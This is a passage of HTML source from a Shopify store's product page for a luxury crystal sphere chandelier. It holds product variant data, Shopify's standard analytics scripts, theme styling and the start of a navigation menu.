  var meta = {"product":{"id":7625112813721,"gid":"gid:\/\/shopify\/Product\/7625112813721","vendor":"Lyfairs","type":"Chandeliers","handle":"extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","variants":[{"id":42998179627161,"price":187900,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","sku":"DDX-00091"},{"id":42998179659929,"price":187900,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","sku":"DDX-00092"},{"id":43037276471449,"price":195400,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","sku":"DDX-01137"},{"id":43037276504217,"price":195400,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","sku":"DDX-01138"},{"id":45784683643033,"price":202900,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","sku":null},{"id":45784683675801,"price":202900,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","sku":null},{"id":45784683708569,"price":210400,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","sku":null},{"id":45784683741337,"price":210400,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","sku":null},{"id":45784683774105,"price":237500,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","sku":null},{"id":45784683806873,"price":237500,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","sku":null},{"id":45784683839641,"price":245000,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","sku":null},{"id":45784683872409,"price":245000,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","sku":null},{"id":45784683905177,"price":252500,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","sku":null},{"id":45784683937945,"price":252500,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","sku":null},{"id":45784683970713,"price":260000,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","sku":null},{"id":45784684003481,"price":260000,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7625112813721,"requestId":"32045c5e-488b-4eff-ab7b-d7121198b7ba-1768480404"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59678883993,
      theme_id: 135472644249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59678883993,"isMerchantRequest":null,"themeId":135472644249,"themeCityHash":"12355127215105113731","contentLanguage":"en","currency":"GBP","eventMetadataId":"77f28311-94c5-4a83-8ca0-5b23cf946378"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7625112813721,"requestId":"32045c5e-488b-4eff-ab7b-d7121198b7ba-1768480404","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42998179627161,"productId":7625112813721,"productGid":"gid:\/\/shopify\/Product\/7625112813721","name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","price":"1879.00","sku":"DDX-00091","brand":"Lyfairs","variant":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42998179627161,"productId":7625112813721,"productGid":"gid:\/\/shopify\/Product\/7625112813721","name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","price":"1879.00","sku":"DDX-00091","brand":"Lyfairs","variant":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lyfairs.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59678883993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135472644249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lyfairs.co.uk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Worldwide Shipping！</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16683130716313__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CHANDELIERS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-chandeliers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CHANDELIERS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Chandeliers
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Room
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-room" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Room
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/living-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Living Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/bedroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Bedroom
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kitchen
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/staircase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Staircase
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/dining-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Dining Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/foyer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Foyer
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kids-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kids Room
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Style
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Style
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/shop-by_luxury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Luxury
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Modern
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Industrial
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_mid-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Middle Century
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Shape
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-shape" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Shape
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Globe
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Round
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Sputnik
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
